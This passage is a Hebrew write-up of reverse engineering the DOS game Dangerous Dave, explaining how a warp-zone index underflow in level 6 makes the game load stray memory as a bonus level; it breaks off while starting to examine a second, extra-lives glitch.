האינסטינקט הראשוני של חוקרים לפעמים הוא לנסות לפתוח מיד את המשחק )שמגיע כקובץ יחיד, EXE.DAVE )ב-IDA או Ghidra ולהתחיל לעבוד. גישה זו איננה היעילה ביותר - הדבר הזול והאפקטיבי יותר הוא לקרוא, לחפש מידע שנאסף לפנינו ורק אז להתחיל אנליזה כבדה יותר. עם זאת, כבר כאשר הרצתי strings על EXE.DAVE גיליתי שאין כמעט מחרוזות סבירות. פתיחה של הבינארי ב-IDA( בלי באמת להתחיל לעבוד( חשפה כי הקובץ ככל הנראה packed. במקום להבין את אלגוריתם ה-packing בעצמי, החלטתי לחפש אונליין, ומהר הגעתי אל אתר modding מכובד בשם shikadi.net (אם אתם לא יודעים מה זה



Shikadi - אני ממליץ לשחק ב-Keen Commander). אתר זה הכיל מידע דיי מלא על משחקי עבר פופולריים, וביניהם גם על דייב, כולל מידע על אלגוריתם ה-packing( אלגוריתם LZW, למתעניינים(, כלי לביצוע unpacking בשם EXE.UNLZEXE, ואפילו מידע על Offset-ים שימושיים בקובץ, פורמט השלבים ועוד. ביצוע unpacking ל-EXE.DAVE מנפח את הקובץ ל172848- בתים - בערך פי 2 מהקובץ המקורי.

השלב הבא היה להסתכל על מבנה השלבים - כיצד הם נשמרים בזכרון? קריאה באתר ה-modding חשפה כי שלבים שמורים בתור מערך גדול של בתים, כאשר כל בית הוא reference לתמונה להציג. אותה תמונה ידועה כ-tile, ושמורה אף היא בצורה packed( כן, מדובר על packing כפול(. ה-tiles עצמם לא עניינו אותי כל כך, אבל מצאתי משתמש פעיל בשם MaiZure שעשה עבודה מצויינת הנוגעת ל-tiles והמפות ואפילו ניסה לשכתב את דייב ב++-C\C שירוץ מעל SDL( עם הצלחה חלקית מאד(. האתר של [MaiZure](https://www.maizure.org/projects/index.html) מכיל כלים לחשיפת ה-tiles והמפות, ויכול אפילו להוציא את כל המפות לקובץ BMP !הנה התוצאה:





כפי שניתן לראות, ישנם 12 שלבים, אבל יותר מעניינת היא העובדה ששלבי ה-zones Warp" מתלבשים" על שלבים רגילים )למשל, שלב 2 מכיל את ה-zone Warp של שלב 5 בחלקו הימני(. זוהי דרך מאד יעילה לשמור מידע תוך כדי שמירה על מבנה קבוע לכל שלב )122 על 12(, ומייצגת באופן נאמן את החסכון בזיכרון של משחקים מאותה תקופה.

עכשיו כשהיו בידיי הכלים לביצוע unpacking וכלים לבחינת ה-tiles ומבנה השלבים, הגיע הזמן להמשיך במחקר!

## **מבנה השלבים**

אתר ה-modding מתאר בצורה מצויינת כיצד בנוי כל שלב בזיכרון. ישנם 12 שלבים הנשמרים כמערך. כל שלב תופס בדיוק 1282 בתים בזיכרון, ומכיל:

- א. מידע על אנימציה (של אויבים וכיו"ב) 256 בתים. מבנה זה מעניין מאד, אך לא רלוונטי למחקר שלי ולכן התייחסתי אליו כקופסא שחורה.
- ב. ה- tiles בשלב 1222 בתים )כאמור, 122 על 12(. מגיעים כ-references ל-tiles, מתחילים מהפינה השמאלית העליונה וממשיכים ימינה ולמטה.
	- ג. מידע לא משומש 24 בתים.

ישנו שלב נוסף המכיל אך ורק tiles השמור בכתובת זיכרון אחרת - אותו שלב מייצג את מסך הפתיחה ותופס רק 72 בתים בזיכרון )הוא בגודל 12 על 7(.

במקום אחר בזיכרון יש מערך בן 12 איברים הכולל את המידע הבא:

- א. קואורדינטת ה-x בה דייב מתחיל את השלב.
- ב. קואורדינטת ה-y בה דייב מתחיל את השלב.
- ג. התנועה ההתחלתית של דייב (נופל או נייח).

בנוסף, ישנו מידע הנוגע לשלבי הבונוס (המשולבים בשלבים הרגילים, כפי שראינו) הנשמר בשני מערכים בני 12 איברים כל אחד, ושני קבועים:

- א. קואורדינטת ה-y בה דייב מתחיל כל שלב בונוס. זהו **קבוע** מכיוון שדייב מתחיל את כל שלבי הבונוס באותו גובה (הוא "נופל" במורד צינור, למתעניינים).
- ב. התנועה ההתחלתית של דייב לכל שלב בונוס. זהו **קבוע** מכיוון שדייב מתחיל את כל שלבי הבונוס בנפילה.
- ג. קואורדינטת ה-x בה דייב מתחיל את שלב הבונוס. מידע זה נשמר ב**מערך בן 50 איברים**, כלומר, לכל שלב יש קואורדינטה משלו.



ד. המרחק האופקי של שלב הבונוס. מידע זה נשמר ב**מערך בן 50 איברים**, ומייצג נאמנה את העובדה ששלבי בונוס משולבים בשלבים רגילים.

המרחק האופקי וקואורדינטת ה-x קובעים ביחד, בתיאום היכן דייב מתחיל את שלב הבונוס.

מעניין היה לראות שישנם רק 4 שלבי בונוס מתוכננים - בשלבים ,5 ,8 9 ו.12- אותם מערכים השומרים את קואורדינטת ה-x והמרחק האופקי מכילים אפסים לשלבים האחרים. עובדה זו מחזקת את הרעיון ש**שלב הבונוס שגילינו בשלב 6 איננו מתוכנן**!

בשלב זה החלטתי לכתוב parser בעצמי ב-Python, על מנת לייצג את השלבים בצורה נוחה יותר עבורי. ה parser שלי מצפה שיהיה EXE.DAVE, מפרסר אותו בהתאם למידע שמצאתי באתר ה-modding וכולל מספר שיפורים שלי, כולל פתירת אי-דיוקים בתיעוד של אתר ה-modding:



)כן, הדבר הזה מצד ימין הוא עץ...(



## **מעבר לשלבי הבונוס**

בשלב זה של המחקר החלטתי לחפש את המשתנה המכיל את השלב הנוכחי. עם EXE.DAVE ה-unpacked היו מלא מחרוזות שימושיות, ואחת מהן מציגה את הטקסט המופיע כאשר המשחק מסתיים בהצלחה, אחרי :10 שלב



טקסט זה כמובן מחסל סופית את הרעיון ששלב הבונוס בשלב 6 היה מתוכנן, אבל יותר חשוב מזה - חיפוש references-cross לטקסט זה יראה לנו מתי טקסט זה מוצג. ההנחה שלי הייתה שישנה פונקציה שרצה בסוף כל שלב ובודקת כמה שלבים עברנו - אם עברנו 12 שלבים היא תציג את טקסט הניצחון, אחרת היא תעבור לשלב הבא. אכו מצאתי משהו שנראה ב-pseudo-code כר:



ובכן:

- ההשוואה ל12- דיי ברורה: 4F56\_word הוא המשתנה המייצג את מספר השלב.
- מעקב אחרי ה-flow של הקוד חשפה כי C573\_word שומר האם אנחנו נמצאים בשלב בונוס או לא!
- שימו לב שאם בדיוק סיימנו שלב בונוס )1 == C573\_word )אז השלב הנוכחי משוחזר ) = 4F56\_word 6142\_word), כלומר, 6142\_word מתחזק את השלב ממנו הגענו! זה הגיוני מאד מכיוון ששלבי בונוס אינם שייכים לשלב המקור שלהם )למשל, שלב 5 הוא שלב "מלא" ושלב הבונוס שלו בכלל מופיע במפה של שלב 2).



כמובן, חלק מהמחקר כלל הרצה דינאמית ווידוא של כל ההנחות הללו. אף על פי שזו הייתה הפעם הראשונה בה הרצתי את הדיבאגר של DosBox, אני מרגיש צורך לציין שהוא היה אינטואיטיבי, אפקטיבי ועשיר מספיק לצורך דיבוג רציני:





לאחר וידוא ההנחות העבודה הפכה לקלה יותר. אם 6142\_word מחזיק את השלב ממנו יצאנו, **כתיבה** אליו תתרחש בדיוק בשלב בו דייב עומד להכנס לשלב הבונוס. למזלנו, ישנה רק פונקציה אחת הכותבת על אותו משתנה, להלן code-pseudo רלוונטי:



כפי שניתן לראות, קפיצה לתוך שלב בונוס מגבה את השלב הנוכחי ב6142-\_word( כבר שיניתי את שמו ל mapping\_zone\_warp\_curr\_g). לאחר מכן, השלב החדש שאליו קופצים נשמר בתוך מערך המתחיל ב- A16x0 המאונדקס על ידי השלב הנוכחי, כל אלמנט בו תופס שני בתים )מכיוון שמדובר בארכיטקטורת 16 ביט, 2 בתים הוא גודל "סטנדרטי"(. מכאן ברור שאותו מערך מתחזק את המיפוי בין קפיצה משלב רגיל לשלב בונוס!

כאשר מתבוננים בערכים השמורים במערך זה ומתוך הנחה שהמערך מכיל 12 איברים, ניתן לראות את הערכים: ,0 ,0 ,0 ,0 ,2 ,0 ,0 ,6 ,7 .1 כפי שניתן לראות, האיבר החמישי הוא ,2 ואכן שלב הבונוס של שלב 5 ממומש בשלב 2! כמובן, האפסים עבור השלבים האחרים ככל הנראה מציינים שלא אמור להיות שלבי בונוס עבורם.

בנוסף נשים לב שהשלבים הם based0- אך הערכים במערך הם based1-( לכן האיבר החמישי במערך הוא 2 ולא 1), ולכן יש חיסור של 1 בחישוב מספר המפה שאליה קופצים.

## **שלב הבונוס של שלב 6**

הבה נדמיין יציאה מהמסך של שלב 6 - כפי שראינו, האיבר השישי במערך המיפוי מכיל 0, אך מכיוון שיש חיסור של 1, השלב הנוכחי יהיה מינוס 1, או במילים יפות - 0xFFFF (שימו לב שוב לעובדה שזו ארכיטקטורת -16ביט(.

תודות לקהילת ה-modding, אנחנו יודעים את הכתובת בה שלבים מתוארים בזיכרון )כאמור, כ1282- בתים כל אחד). ובכן, הוספת 0xFFFF לאותה כתובת גורמת לשלב להטען מכתובת אחרת לחלוטין! הבתים של אותה כתובת זיכרון מפורשים כבתים של שלב, כולל הצגת ה-tiles המתאימים. בנוסף לכך שהמשחק מפרש בתים שלא נועדו לכך כשלב לגיטימי, חלק מה- tiles אינם תקינים )מספרי ה-tiles אמנם מתחילים מאפס אבל יש פחות מ-256 כאלה), דבר המסביר את הפיקסלים המוזרים שנראים בחלק התחתון של המסך



כאשר הבאג מתרחש. הוספתי את "שלב הבונוס" ל-parser שכתבתי, וייצגתי tiles לא ממופים כסימני שאלה:



## **תהיות נוספות**

לאחר פרסום המחקר הראשוני, קיבלתי לא מעט הודעות בנושא, כולל חוויות נוסטלגיה שאנשים רצו לחלוק איתי, אבל גם שאלות נוספות. למשל, כאשר עולים על התקרה של שלב 6 אבל נעים **ימינה** ולא שמאלה, לא מגיעים לאותו שלב בונוס מקולל, אלא מגיעים לשלב הבונוס של שלב 8! ובכן, זה דווקא ברור - הבונוס של שלב 8 נשמר בחלק הימני של שלב 6, ולכן קפיצה ימינה אפילו לא יוצאת מגבולות השלב - המשחק מפרש זאת כאילו אנחנו עדיין בשלב 6. למעשה, ניתן להרוויח מכך - לאסוף את כל היהלומים מאותו שלב בונוס של שלב 8 בשלב 6 ואז להגיע לשלב הבונוס של שלב 8, כלומר, ניתן לאסוף אותם פעמיים במשחק.

תהיה נוספת שעלתה על ידי **r4fk77cp** דורשת התייחסות רצינית יותר:

מסתבר שכאשר מגיעים ל99,999- נקודות, כל חזרה מהתפריט הראשי של המשחק מעלה את כמות החיים ב-1 (אלא אם כן הם כבר היו מלאים). זה נשמע כמו באג נוסף ששווה לבחון, ומכיוון שהידע היה טרי עדיין במוחי, החלטתי להשקיע ערב נוסף במחקר שיענה על שאלה זו.

ובכן, מכיוון שאני כבר יודע מהו המשתנה ששומר את מספר השלב, מצאתי פונקציית אתחול שנקראת כאשר המשחק מתחיל, ושם ראיתי השמה של הערך הקבוע 3 למשתנה. מכיוון שאני יודע שהמשחק מתחיל עם 3 חיים, קל היה להבין שמשתנה זה מתחזק את כמות החיים של דייב.



לאחר דיבוג נוסף ושינוי שמות משתנים, פונקציית האתחול נראית בערך ככה:

